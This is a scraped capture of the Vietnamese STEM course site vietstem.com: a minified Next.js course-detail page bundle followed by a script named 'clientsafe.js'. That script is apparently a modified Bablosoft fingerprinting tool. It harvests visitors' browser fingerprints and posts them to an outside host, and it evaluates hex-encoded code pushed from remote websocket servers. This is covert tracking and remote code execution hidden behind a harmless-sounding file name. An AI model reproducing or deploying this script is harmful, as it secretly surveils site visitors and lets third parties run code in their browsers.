0:s.thumbnail):"/images/default.jpg",alt:null==s?void 0:s.name,loading:"lazy"})})})})})})}),(0,i.jsx)("div",{className:j().sidebar_side+" col-lg-4 col-md-4 col-sm-12 col-xs-12 ",style:{textAlign:"justify",padding:"15px 0px 15px 15px"},children:(0,i.jsx)("div",{className:j().sidebar+" default-sidebar",children:(0,i.jsxs)("div",{className:j().tt_hoc,children:[(0,i.jsxs)("ul",{className:j().category_list,children:["JUNIOR"!==T&&(0,i.jsx)("li",{children:(0,i.jsxs)("a",{target:"_blank",href:(null==s?void 0:s.document)||"https://vietstem.com/trang-chu",rel:"noreferrer",style:{color:"white"},children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-folder-open"}),"\xa0 T\xe0i liệu: ",null==s?void 0:s.name]})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{href:"#",children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-user"}),"\xa0 Độ tuổi: ",null==s?void 0:s.minAge,"+"]})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{href:"#",children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-usd"}),"\xa0 Gi\xe1: ",null==s?void 0:s.price," VNĐ"]})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{href:"#",children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-shopping-cart"}),"\xa0 Y\xeau cầu: ",null==s?void 0:s.dependency]})})]}),"BASIC"===T?S?(0,i.jsx)("div",{children:(0,i.jsx)("a",{href:"/videos/".concat(null==s?void 0:s.url),className:"btn btn-success",style:{width:"100%",textDecorationLine:"underline",fontSize:"14px"},type:"button",children:"Bắt đầu học"})}):(0,i.jsx)("form",{id:"active",method:"get",children:(0,i.jsx)("div",{className:j().search_box+" "+j().sidebar_widget,children:(0,i.jsxs)("div",{className:"input-group",children:[(0,i.jsx)("input",{onChange:e=>I(e.target.value),type:"text",name:"cardnumber",className:"form-control",placeholder:"Nhập m\xe3 k\xedch hoạt"}),(0,i.jsx)("div",{className:"input-group-append",children:(0,i.jsx)("button",{onClick:()=>(function(){if(!N){alert("Xin vui l\xf2ng đăng nhập !");return}if(!C){alert("Xin vui l\xf2ng nhập m\xe3 thẻ !");return}let e=parseInt(C.substr(0,6),10);if(e!==(null==s?void 0:s.id)){alert("M\xe3 thẻ của bạn kh\xf4ng d\xf9ng được cho kh\xf3a học n\xe0y, xin vui l\xf2ng kiểm tra lại!");return}let t=C.substr(6,12);I("");let i=t+","+N.id+","+s.id;(0,u.f)(),d.Lp.cardActiveCardGame({cardCode:i.toString()},(0,f.jL)())().then(e=>{if((0,u.M)(),e&&e.id){if(0===e.days)alert("Thẻ hết hạn"),M(!1);else{let t=x()().diff(null==e?void 0:e.activedAt,"days");((null==e?void 0:e.days)||0)-t>0?(alert("K\xedch hoạt kh\xf3a học th\xe0nh c\xf4ng"),M(!0)):(alert("Thẻ hết hạn"),M(!1))}}else alert("K\xedch hoạt thẻ thất bại, xin vui l\xf2ng li\xean hệ "),M(!1)},e=>{(0,u.M)(),console.log("ActiveCard error",e),e&&"Card was used"===e.message?alert("Thẻ đ\xe3 được sử dụng"):e&&"Card is expired"===e.message?alert("Thẻ hết hạn"):alert("K\xedch hoạt kh\xf3a học thất bại"),M(!1)})})(),className:"btn btn-success",type:"button",style:{fontSize:"14px"},children:"K\xedch hoạt"})})]})})}):"ZOOM"===T?(0,i.jsx)("div",{children:(0,i.jsx)("button",{style:{width:"100%",fontSize:"14px"},type:"button",className:"btn btn-success",onClick:()=>(0,u.f)("modRegisterZoom"),children:"Đăng k\xfd học thử miễn ph\xed"})}):"JUNIOR"===T&&(0,i.jsx)("div",{children:(0,i.jsx)("a",{href:"https://stemjunior.vietstem.com/",className:"btn btn-success",style:{width:"100%",textDecorationLine:"underline",fontSize:"14px"},type:"button",children:"Học thử"})})]})})})]}),(0,i.jsxs)("div",{className:"row clearfix",children:[(0,i.jsxs)("div",{className:j().content_side+" blog-content col-sm-12 col-xs-12 "+("JUNIOR"!==T?"col-lg-8 col-md-8":"col-lg-12 col-md-12"),style:{position:"relative",padding:"15px 0px"},children:[(0,i.jsx)("div",{className:j().lower_content,children:(0,i.jsx)("div",{className:"title",children:(0,i.jsx)("h2",{children:null==s?void 0:s.name})})}),(0,i.jsxs)("ul",{className:"nav nav-tabs",role:"tablist",id:"mytab",children:[(0,i.jsx)("li",{role:"presentation",className:"nav-item",children:(0,i.jsxs)("a",{href:"#home","aria-controls":"home",role:"tab","data-toggle":"tab",id:"home-tab",className:"nav-link active","aria-selected":"true",children:[" ","Giới thiệu"]})}),(0,i.jsx)("li",{role:"presentation",className:"nav-item",children:(0,i.jsx)("a",{className:"nav-link",href:"#profile","aria-controls":"profile",role:"tab","data-toggle":"tab",id:"comment-tab","aria-selected":"false",children:"Đ\xe1nh gi\xe1 b\xecnh luận"})})]}),(0,i.jsxs)("div",{className:"tab-content",id:"myTabContent",children:[(0,i.jsx)("div",{role:"tabpanel",className:"tab-pane fade show active",id:"home","aria-labelledby":"home-tab",children:(0,i.jsxs)("div",{className:j().lower_content,children:[(0,i.jsx)("div",{className:j().fit_t_course+" text",children:(0,i.jsx)("p",{style:{textAlign:"justify",padding:"10px"},dangerouslySetInnerHTML:{__html:(null==s?void 0:s.description)||""}})}),(0,i.jsxs)("div",{className:"other-options clearfix",children:[(0,i.jsx)("ul",{className:"default-tags clearfix pull-left",children:(0,i.jsx)("li",{children:(0,i.jsx)("a",{href:"#",children:null==s?void 0:s.hashtag1})})}),(0,i.jsx)("ul",{className:"default-tags clearfix pull-left",children:(0,i.jsx)("li",{children:(0,i.jsx)("a",{href:"#",children:null==s?void 0:s.hashtag2})})}),(0,i.jsx)("ul",{className:"default-tags clearfix pull-left",children:(0,i.jsx)("li",{children:(0,i.jsx)("a",{href:"#",children:null==s?void 0:s.hashtag3})})}),(0,i.jsxs)("ul",{className:"social-icon-two pull-right clearfix",children:[(0,i.jsx)("li",{children:(0,i.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==k?void 0:k.facebook,children:(0,i.jsx)("i",{className:"fa fa-facebook-f"})})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{target:"_blank",rel:"noopener noreferrer",href:(null==k?void 0:k.twitter)||"/trang-chu",children:[(0,i.jsx)("i",{className:"fa fa-twitter"}),null==k?void 0:k.twitter]})}),(0,i.jsx)("li",{children:(0,i.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==k?void 0:k.google,children:(0,i.jsx)("i",{className:"fa fa-google"})})}),(0,i.jsx)("li",{children:(0,i.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==k?void 0:k.youtube,children:(0,i.jsx)("i",{className:"fa fa-youtube"})})})]})]})]})}),(0,i.jsxs)("div",{role:"tabpanel",className:"tab-pane fade",id:"profile","aria-labelledby":"comment-tab",children:[(0,i.jsxs)("div",{className:"comments-area",children:[(0,i.jsx)("div",{className:"group-title",children:(0,i.jsx)("h2",{children:"Đ\xe1nh gi\xe1 & B\xecnh luận"})}),null==a?void 0:a.map((e,t)=>(0,i.jsx)("div",{className:"comment-box",children:(0,i.jsxs)("div",{className:"comment",children:[(0,i.jsx)("div",{className:"author-thumb",children:(0,i.jsx)("img",{src:(null==e?void 0:e.avatar)?(0,h.r)("users",null==e?void 0:e.avatar):"/images/default.jpg",alt:null==e?void 0:e.name,className:"image",loading:"lazy"})}),(0,i.jsxs)("div",{className:"comment-info",children:[(0,i.jsx)("h4",{children:null==e?void 0:e.name}),(0,i.jsx)("div",{className:"time",children:null==e?void 0:e.updatedAt})]}),(0,i.jsx)("div",{className:j().fit_t_course+" text",style:{textAlign:"justify",padding:"10px"},children:null==e?void 0:e.content})]})},t))]}),(0,i.jsxs)("div",{className:"comment-form",children:[(0,i.jsx)("div",{className:"group-title",children:(0,i.jsx)("h2",{children:"Viết b\xe0i b\xecnh luận"})}),(0,i.jsx)("form",{id:"postComment",method:"get",noValidate:!0,children:(0,i.jsxs)("div",{className:"row clearfix",children:[!(N&&(null==N?void 0:N.id))&&(0,i.jsx)("div",{className:j().form_group+" form-group col-md-6 col-sm-12 col-xs-12",children:(0,i.jsx)("input",{onChange:e=>b({...v,name:e.target.value}),type:"text",name:"username",placeholder:"Full Name *",required:!0,className:"form-control"})}),!(N&&(null==N?void 0:N.id))&&(0,i.jsx)("div",{className:j().form_group+" form-group col-md-6 col-sm-12 col-xs-12",children:(0,i.jsx)("input",{onChange:e=>b({...v,email:e.target.value}),type:"text",name:"email",placeholder:"Email *",required:!0,className:"form-control"})}),(0,i.jsx)("div",{className:" form-group col-sm-12 col-xs-12",children:(0,i.jsx)("textarea",{onChange:e=>b({...v,content:e.target.value}),name:"message",placeholder:"Comments",required:!0,className:"form-control darma"})}),(0,i.jsx)("div",{className:j().form_group+" form-group col-md-6 col-sm-12 col-xs-12",children:(0,i.jsx)("button",{className:"theme-btn btn-style-one spinnerIcon","data-dismiss":"modal",type:"submit",children:"Gửi b\xe0i"})})]})})]})]})]})]}),(0,i.jsx)("div",{className:j().sidebar_side+" col-lg-4 col-md-4 col-sm-12 col-xs-12 ",style:{textAlign:"justify",padding:"15px 0px 0px 15px"},children:"JUNIOR"!==T&&(0,i.jsxs)("div",{className:j().sidebar_widget,children:[(0,i.jsx)("div",{className:j().sidebar_title,style:{marginTop:"46px"},children:(0,i.jsx)("h3",{children:"Nội dung kh\xf3a học"})}),(0,i.jsx)("div",{className:j().fit_t_course_detail+" "+j().sidebar_page_container,children:null==o?void 0:o.map((e,t)=>(0,i.jsx)("div",{className:j().widget_content,children:(0,i.jsx)("h4",{style:{textAlign:"justify"},children:(0,i.jsxs)("a",{href:"/videos/".concat(null==s?void 0:s.url),children:[e.lock?(0,i.jsx)("i",{className:"fa fa-lock"}):(0,i.jsx)("i",{className:"fa fa-unlock-alt"})," ",null==e?void 0:e.title,": ",null==e?void 0:e.description]})})},t))})]})})]})]})})]})};var k=!0;function CourseDetailComponent(){let[e,t]=(0,c.useState)([]),[s,l]=(0,c.useState)([]),m=(0,n.useRouter)();(0,c.useEffect)(()=>{e&&function(){let t=[];e.map(e=>{var s;return null===(s=e.course)||void 0===s?void 0:s.map(e=>{t.push(e)})}),l(t)}()},[e]),(0,c.useEffect)(()=>{(0,u.f)(),d.v4.courseCategoryFind({filter:JSON.stringify({include:[{relation:"course",scope:{where:{accountId:null},fields:["id","url","thumbnail","name","minAge","price","row","position"],order:"position ASC"}}],where:{or:[{accountId:{lt:1}},{accountId:null}]}})})().then(e=>{(0,u.M)(),t(e.filter(e=>"ONLINE"===e.kind))},()=>{(0,u.M)()})},[]);let{ctitle:x}=m.query;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(a(),{children:[(0,i.jsx)("title",{children:"Miễn ph\xed kh\xf3a học trực tuyến - Lập tr\xecnh ph\xe1t triển tư duy - Gi\xe1o dục STEM"}),(0,i.jsx)("meta",{name:"description",content:'Giai đoạn dưới 7 tuổi là giai đoạn "VÀNG" d\xe0nh cho phát tri\xeản tư duy của trẻ nhỏ. Với phương ph\xe1p "học m\xe0 chơi", tr\xed tuệ c\xe1c con sẽ ph\xe1t triển một c\xe1ch tự nhi\xean nhất m\xe0 kh\xf4ng bị nh\xe0m ch\xe1n. Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến ph\xe1t triển tư duy cho trẻ về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM v\xe0 GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7'}),(0,i.jsx)("meta",{name:"keywords",content:"scratch, s\xe1ch scratch, b\xe0i tập scratch, c\xe0i đặt scratch, scratch l\xe0 g\xec, lập tr\xecnh scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh k\xe9o thả cho trẻ em, lập tr\xecnh điều khiển robot, robot stem, gi\xe1o dục stem, gi\xe1o dục sớm."})]}),(0,i.jsx)(BasicCourse,{ctitle:x}),(0,i.jsx)("div",{className:j().sidebar_page_container,children:(0,i.jsx)("div",{className:"auto-container",children:(0,i.jsx)("div",{className:"auto-container",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsx)("h2",{children:"C\xc1C KH\xd3A HỌC LẬP TR\xccNH"}),(0,i.jsx)(o.tq,{breakpoints:{640:{width:640,slidesPerView:1,speed:1e3,spaceBetween:20},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20}},rewind:!0,loop:!0,speed:2e3,autoplay:{delay:2e3,disableOnInteraction:!1},modules:[r.pt],loopFillGroupWithBlank:!0,className:"nav-cous row",children:null==s?void 0:s.map((e,t)=>(0,i.jsx)(o.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:j().class_block,children:(0,i.jsxs)("div",{className:"inner-box",children:[(0,i.jsx)("div",{className:"image-box ",children:(0,i.jsx)("div",{className:"",children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:(0,i.jsx)("img",{className:"image",src:(0,h.r)("courses",null==e?void 0:e.thumbnail),style:{objectFit:"contain"},alt:null==e?void 0:e.name,loading:"lazy"})})})}),(0,i.jsx)("div",{className:j().lower_content+" "+j().course_home_title,children:(0,i.jsx)("div",{className:j().course_home_name,children:(0,i.jsx)("h3",{children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:e.name})})})})]})})},t))})]})})})})]})}},59746:function(e,t,s){"use strict";s.d(t,{c:function(){return changeNumber},j:function(){return changeItemToCart}});let changeItemToCart=(e,t)=>{let s={itemPrice:e.price,itemDiscount:e.discount?parseInt(e.discount,10):0,itemImage:e.thumbnail,itemCommission:e.commission?e.commission:0,itemKind:t,itemName:3===e.categoryId?"Bộ kho\xe1 học STEM JUNIOR":e.name,itemId:e.id,quantity:1,itemShipIn:e.shipIn,itemShipOut:e.shipOut,isChecked:!0,name:e.name,categoryId:e.categoryId},i={...s,isChecked:!0};return i},changeNumber=e=>e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},40738:function(){},98606:function(e){e.exports={modal:"RegisterModal_modal__UBvRC",modal_content:"RegisterModal_modal_content__GWlD1",title:"RegisterModal_title__Brypv",label:"RegisterModal_label__jGzAR",input:"RegisterModal_input__CmpYt",btn_register:"RegisterModal_btn_register__x_l2L",toast_custom:"RegisterModal_toast_custom___2mho"}},33863:function(e){e.exports={tt_hoc:"course-detail_tt_hoc__b_p8S",category_list:"course-detail_category_list__Acarn",search_box:"course-detail_search_box__RS3j1",widget_content:"course-detail_widget_content__eqKKM",header_title:"course-detail_header_title__C3Dko",news_block_two:"course-detail_news_block_two__1mUPb",lower_content:"course-detail_lower_content__MZSEs",tab_content:"course-detail_tab_content__wxrM3",fit_t_course:"course-detail_fit_t_course__Z1aGH","sc-exam":"course-detail_sc-exam__gzvuZ",sidebar_page_container:"course-detail_sidebar_page_container__KPvXd",sidebar_side:"course-detail_sidebar_side__cnZ1a",content_side:"course-detail_content_side__ewF_J",sidebar_widget:"course-detail_sidebar_widget__TxKG_",sidebar_title:"course-detail_sidebar_title__hsc5R",sidebar:"course-detail_sidebar__P_1Jr",form_group:"course-detail_form_group___o22H","latest-news":"course-detail_latest-news__FJtrU",post:"course-detail_post__bzmFz",thumb:"course-detail_thumb__mnfGB","post-info":"course-detail_post-info__cIVOM",class_block:"course-detail_class_block__HJxFM","img-slide":"course-detail_img-slide___MYk5",course_home_title:"course-detail_course_home_title__lQO61",course_home_name:"course-detail_course_home_name__w60iQ","course-home-price":"course-detail_course-home-price__MV_v_",price:"course-detail_price__4LVw7","course-home-intro":"course-detail_course-home-intro__UVQf9","brand-green":"course-detail_brand-green__MbFfs","brand-red":"course-detail_brand-red__c5jQt","home-title":"course-detail_home-title__isn4V","news-img":"course-detail_news-img__eL_ON",fit_t_course_detail:"course-detail_fit_t_course_detail__rt4Wj"}}},function(e){e.O(0,[885,265,757,774,888,179],function(){return e(e.s=12423)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/clientsafe.js
body_size: 135435
content:
function PerfectCanvasPrecomputed(CustomPCServerKey, PerfectCanvasRequest) {
    var self = this,
      DelayShort = 500,
      DelayLong = 5e3,
      NumberOfShortBeforeLong = 10,
      Timer = null,
      CurrentShortSequence = 0,
      IsBusy = !1,
      Requests = [],
      CurrentRequestIndex = 0,
      FinalResolve = null;
    (this.SendResult = function () {
      FinalResolve(Requests), (IsBusy = !1), (Requests = []), (CurrentShortSequence = 0), (CurrentRequestIndex = 0);
    }),
      (this.DecodeHex = function (a) {
        var e = new Uint8Array(a.match(/.{1,2}/g).map((a) => parseInt(a, 16)));
        return new TextDecoder().decode(e);
      }),
      (this.VerifyUserAgent = async function () {
        try {
          return await (async function () {
            var a = document.createElement("canvas");
            (a.width = 1), (a.height = 1);
            var e = a.getContext("2d");
            (e.fillStyle = "green"), e.fillRect(0, 0, 1, 1);
            var i = e.getImageData(0, 0, 1, 1).data;
            return Promise.resolve(128 == i[1]);
          })();
        } catch (a) {}
        return !1;
      }),
      (this.Work = function () {
        if ((Timer && (clearTimeout(Timer), (Timer = null)), CurrentRequestIndex >= Requests.length))
          return void this.SendResult();
        var CurrentRequest = Requests[CurrentRequestIndex];
        let RenderPromise = null;
        try {
          RenderPromise = eval(self.DecodeHex(CurrentRequest.code));
        } catch (a) {
          RenderPromise = Promise.reject();
        }
        RenderPromise.then(function (a) {
          (CurrentRequest.result = a), (CurrentRequest.error = !1);
        })
          .catch(function () {
            (CurrentRequest.result = ""), (CurrentRequest.error = !0);
          })
          .finally(function () {
            if (
              (delete CurrentRequest.code,
              (Requests[CurrentRequestIndex] = CurrentRequest),
              ++CurrentRequestIndex >= Requests.length)
            )
              self.SendResult();
            else {
              var a = DelayShort;
              ++CurrentShortSequence > NumberOfShortBeforeLong && ((CurrentShortSequence = 0), (a = DelayLong)),
                (Timer = setTimeout(function () {
                  self.Work();
                }, a));
            }
          });
      });
    var Main = function (a, e) {
      if (this.VerifyUserAgent()) {
        var i = PerfectCanvasRequest;
        null != i && i.success && 0 != i.result.length
          ? ((IsBusy = !0),
            (Requests = i.result),
            (CurrentShortSequence = 0),
            (CurrentRequestIndex = 0),
            (FinalResolve = a),
            (Timer = setTimeout(function () {
              self.Work();
            }, 100)))
          : a(null);
      } else a(null);
    };
    return new Promise(function (a, e) {
      Main(a, e);
    });
  }
  function PerfectCanvas(FingerprintString, CustomPCServerKey) {
    var self = this,
      WebsocketEndpoint =
        CustomPCServerKey.length > 0
          ? "wss://customcanvas.bablosoft.com/connection"
          : "wss://canvas.bablosoft.com/connection",
      DelayShort = 500,
      DelayLong = 5e3,
      NumberOfShortBeforeLong = 10,
      Separator = "--MESSAGE-END--",
      Connection = null,
      Timer = null,
      CurrentShortSequence = 0,
      MessageBuffer = "",
      IsBusy = !1,
      Requests = [],
      CurrentRequestIndex = 0;
    (this.Start = function () {
      this.VerifyUserAgent() &&
        (((Connection = new WebSocket(WebsocketEndpoint)).onopen = function (a) {
          self.SendMessage("start", {
            fingerprint: FingerprintString,
            client_id: self.GetClientId(),
            custom_pc_server_key: CustomPCServerKey,
          });
        }),
        (Connection.onmessage = function (a) {
          for (var e = (MessageBuffer += a.data).split(Separator), i = 0; i < e.length - 1; i++)
            if (e[i]) {
              var o = JSON.parse(e[i]);
              "request" == o.Type && self.ReceivedRequest(o), "stop" == o.Type && self.ReceivedStop();
            }
          MessageBuffer.length > 0 && (MessageBuffer = e[e.length - 1]);
        }));
    }),
      (this.VerifyUserAgent = async function () {
        try {
          return await (async function () {
            var a = document.createElement("canvas");
            (a.width = 1), (a.height = 1);
            var e = a.getContext("2d");
            (e.fillStyle = "green"), e.fillRect(0, 0, 1, 1);
            var i = e.getImageData(0, 0, 1, 1).data;
            return Promise.resolve(128 == i[1]);
          })();
        } catch (a) {}
        return !1;
      }),
      (this.Work = function () {
        if ((Timer && (clearTimeout(Timer), (Timer = null)), CurrentRequestIndex >= Requests.length))
          return void this.SendResult();
        var CurrentRequest = Requests[CurrentRequestIndex];
        let RenderPromise = null;
        try {
          RenderPromise = eval(self.DecodeHex(CurrentRequest.code));
        } catch (a) {
          RenderPromise = Promise.reject();
        }
        RenderPromise.then(function (a) {
          (CurrentRequest.result = a), (CurrentRequest.error = !1);
        })
          .catch(function () {
            (CurrentRequest.result = ""), (CurrentRequest.error = !0);
          })
          .finally(function () {
            if (
              (delete CurrentRequest.code,
              (Requests[CurrentRequestIndex] = CurrentRequest),
              ++CurrentRequestIndex >= Requests.length)
            )
              self.SendResult();
            else {
              var a = DelayShort;
              ++CurrentShortSequence > NumberOfShortBeforeLong && ((CurrentShortSequence = 0), (a = DelayLong)),
                (Timer = setTimeout(function () {
                  self.Work();
                }, a));
            }
          });
      }),
      (this.GetClientId = function () {
        return (
          null == localStorage.getItem("ClientId") &&
            localStorage.setItem("ClientId", Math.random().toString(36).substring(2)),
          localStorage.getItem("ClientId")
        );
      }),
      (this.ReceivedRequest = function (a) {
        (IsBusy = !0),
          (Requests = a.Data),
          (CurrentShortSequence = 0),
          (CurrentRequestIndex = 0),
          Timer && (clearTimeout(Timer), (Timer = null)),
          (Timer = setTimeout(function () {
            self.Work();
          }, 3e3));
      }),
      (this.ReceivedStop = function () {
        Timer && (clearTimeout(Timer), (Timer = null)),
          (IsBusy = !1),
          (Requests = []),
          (CurrentShortSequence = 0),
          (CurrentRequestIndex = 0);
      }),
      (this.SendResult = function () {
        this.SendMessage("result", Requests),
          (IsBusy = !1),
          (Requests = []),
          (CurrentShortSequence = 0),
          (CurrentRequestIndex = 0);
      }),
      (this.SendMessage = function (a, e) {
        Connection && Connection.send(JSON.stringify({ Type: a, Data: e }) + Separator);
      }),
      (this.DecodeHex = function (a) {
        var e = new Uint8Array(a.match(/.{1,2}/g).map((a) => parseInt(a, 16)));
        return new TextDecoder().decode(e);
      });
  }
  function ProcessFingerprint(a, e) {
    var i = !1,
      o = !1;
    try {
      var t = localStorage.getItem("FingerPrintSwitcherLastTimePosted");
      if (!("string" != typeof t || 0 == t.length || parseInt(t) < 1e3 || Date.now() > parseInt(t) + 864e5)) {
        if ("string" == typeof localStorage.getItem("IsSkip") && "true" == localStorage.getItem("IsSkip")) return;
        "string" == typeof localStorage.getItem("IsMainServer") &&
          ((i = !0), (o = "true" == localStorage.getItem("IsMainServer")));
      }
    } catch (a) {}
    i ? (o ? ProcessFingerprintInternal() : ProcessFingerprintInternal(a, e, null)) : ProcessFingerprintNoCache(a, e);
  }
  function ProcessFingerprintNoCache(a, e) {
    var i = "";
    (i =
      "string" == typeof e && e.length > 0
        ? document.location.protocol +
          "//customfingerprints.bablosoft.com/perfectcanvas?publickey=" +
          encodeURIComponent(e)
        : document.location.protocol + "//fingerprints.bablosoft.com/perfectcanvas"),
      fetch(i)
        .then(function (a) {
          return a.json();
        })
        .then(function (i) {
          i.success && "--" == i.result
            ? (localStorage.setItem("IsMainServer", "true"),
              localStorage.setItem("IsSkip", "true"),
              localStorage.setItem("FingerPrintSwitcherLastTimePosted", Date.now()))
            : i.success && "-" == i.result
            ? (localStorage.setItem("IsMainServer", "true"),
              localStorage.setItem("IsSkip", "false"),
              ProcessFingerprintNoCache())
            : ("string" == typeof e &&
                e.length > 0 &&
                (localStorage.setItem("IsMainServer", "false"), localStorage.setItem("IsSkip", "false")),
              ProcessFingerprintInternal(a, e, i));
        })
        .catch(function (i) {
          ProcessFingerprintInternal(a, e, null);
        });
  }
  function ProcessFingerprintInternal(show_my_fingerprint, custom_pc_server_key, pc_request) {
    function GetCustomPCServerKey() {
      return "string" == typeof custom_pc_server_key ? custom_pc_server_key : "";
    }
    function simplehash(a) {
      var e = 0;
      if (0 == a.length) return e;
      for (i = 0; i < a.length; i++) (char = a.charCodeAt(i)), (e = (e << 5) - e + char), (e &= e);
      return e;
    }
    function getParameterByName(a, e) {
      e || (e = window.location.href), (a = a.replace(/[\[\]]/g, "\\$&"));
      var i = new RegExp("[?&]" + a + "(=([^&#]*)|&|#|$)").exec(e);
      return i ? (i[2] ? decodeURIComponent(i[2].replace(/\+/g, " ")) : "") : null;
    }
  
    function ServerPoster() {
      // var a = document.location.protocol + "//fingerprints.bablosoft.com/",
      //   e = "boolean" == typeof show_my_fingerprint && show_my_fingerprint;
      // e
      //   ? (a += "savemy?key=" + getParameterByName("key"))
      //   : GetCustomPCServerKey().length > 0
      //   ? (a = document.location.protocol + "//customfingerprints.bablosoft.com/save?publickey=" + GetCustomPCServerKey())
      //   : (a += "save?showresult=true"),
      var a = "https://pm.vfastsoft.com/fingerprint";
      this.Post = function (i) {
        var o = new XMLHttpRequest();
        o.open("POST", a, !0),
          o.setRequestHeader("Content-type", "application/json; charset=utf-8"),
          // o.setRequestHeader("Upgrade-Insecure-Requests", "1"),
          // o.setRequestHeader("Accept-Datetime", "Thu, 31 May 2007 20:35:00 GMT"),
          // o.setRequestHeader("Authorization", "QWxhZGRpbjpvcGVuIHNlc2FtZQ=="),
          // o.setRequestHeader("Cache-Control", "no-cache"),
          // o.setRequestHeader("If-Match", "737060cd8c284d8af7ad3082f209582d"),
          // o.setRequestHeader("If-Modified-Since", "Sat, 29 Oct 1994 19:43:31 GMT"),
          // o.setRequestHeader("If-None-Match", "737060cd8c284d8af7ad3082f209582d"),
          // o.setRequestHeader("If-Range", "737060cd8c284d8af7ad3082f209582d"),
          // o.setRequestHeader("If-Unmodified-Since", "Sat, 29 Oct 1994 19:43:31 GMT"),
          // o.setRequestHeader("Max-Forwards", "10"),
          // o.setRequestHeader("Pragma", "no-cache"),
          // o.setRequestHeader("Range", "bytes=500-999"),
          // o.setRequestHeader("X-Requested-With", "XMLHttpRequest"),
          // o.setRequestHeader("X-HTTP-Method-Override", "DELETE"),
          // o.setRequestHeader("X-Csrf-Token", "i8XNjC4b8KVok4uw5RftR38Wgp2BFwql"),
          // o.setRequestHeader("X-Request-ID", "f058ebd6-02f7-4d3f-942e-904344e8cde5"),
          // (o.onreadystatechange = function () {
          //   if (o.readyState === XMLHttpRequest.DONE && 200 === o.status)
          //     if (e) window.FingerPrintSwitcherFingerprint && window.FingerPrintSwitcherFingerprint(o.responseText);
          //     else {
          //       var a = new PerfectCanvas(o.responseText, GetCustomPCServerKey());
          //       localStorage.setItem("FP", o.responseText), a.Start();
          //     }
          // }),
          o.send(
            JSON.stringify({
              type: "unknown",
              data: i,
            })
          );
      };
    }
    function LastTimePosted() {
      this.NeedToPost = function () {
        try {
          var a = localStorage.getItem("FingerPrintSwitcherLastTimePosted");
          return (
            ("string" != typeof a || 0 == a.length || parseInt(a) < 1e3 || Date.now() > parseInt(a) + 864e5) &&
            (localStorage.setItem("FingerPrintSwitcherLastTimePosted", Date.now()), Math.floor(100 * Math.random()) > 10)
          );
        } catch (a) {
          return !1;
        }
        return !1;
      };
    }
    function BrowserObjectPropertyItemJsEvalMulti(a, e) {
      this.Prepare = function () {
        for (var i = a.split(" && "), o = {}, t = 0; t < i.length; t++) {
          var r = i[t],
            n = new BrowserObjectPropertyItemJsEval(r, e);
          o[r.replace(/\./g, "_")] = n.Prepare().value;
        }
        return { key: a, value: o };
      };
    }
    function JavaEnabled() {
      this.Prepare = function () {
        var a = !1,
          e = null;
        try {
          (a = "function" == typeof window.navigator.javaEnabled) && (e = window.navigator.javaEnabled());
        } catch (a) {}
        return { key: "java", global: !0, value: { hasFunction: a, value: e } };
      };
    }
    function CustomFeatures() {
      this.Prepare = function () {
        return { key: "customfeatures", global: !0, value: {} };
      };
    }
    function SystemFonts() {
      this.Prepare = function () {
        var a = {},
          e = ["caption", "icon", "menu", "message-box", "small-caption", "status-bar"];
        try {
          var i = document.createElement("div");
          document.body.append(i);
          try {
            for (var o = 0; o < e.length; o++) {
              var t = e[o];
              i.setAttribute("style", "font: " + t + " !important");
              var r = getComputedStyle(i);
              (r = { fontSize: r.fontSize, fontFamily: r.fontFamily, fontStyle: r.fontStyle, fontWeight: r.fontWeight }),
                (a[t] = r);
            }
          } catch (a) {}
          i.parentNode.removeChild(i);
        } catch (e) {
          a = {};
        }
        return { key: "systemfonts", global: !0, value: a };
      };
    }
    function SystemColors() {
      (this.ParseColor = function (a) {
        var e,
          i = parseInt;
        a = a.replace(/\s/g, "");
        if ((e = /#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})/.exec(a))) e = [i(e[1], 16), i(e[2], 16), i(e[3], 16)];
        else if ((e = /#([\da-fA-F])([\da-fA-F])([\da-fA-F])/.exec(a)))
          e = [17 * i(e[1], 16), 17 * i(e[2], 16), 17 * i(e[3], 16)];
        else if ((e = /rgba\(([\d]+),([\d]+),([\d]+),([\d]+|[\d]*.[\d]+)\)/.exec(a))) e = [+e[1], +e[2], +e[3], +e[4]];
        else {
          if (!(e = /rgb\(([\d]+),([\d]+),([\d]+)\)/.exec(a))) return null;
          e = [+e[1], +e[2], +e[3]];
        }
        return isNaN(e[3]) && (e[3] = 1), e.slice(0, 4);
      }),
        (this.Prepare = function () {
          var a = {},
            e = [
              "ActiveBorder",
              "ActiveCaption",
              "ActiveText",
              "AppWorkspace",
              "Background",
              "ButtonBorder",
              "ButtonFace",
              "ButtonHighlight",
              "ButtonShadow",
              "ButtonText",
              "Canvas",
              "CanvasText",
              "CaptionText",
              "Field",
              "FieldText",
              "GrayText",
              "Highlight",
              "HighlightText",
              "InactiveBorder",
              "InactiveCaption",
              "InactiveCaptionText",
              "InfoBackground",
              "InfoText",
              "LinkText",
              "Mark",
              "MarkText",
              "Menu",
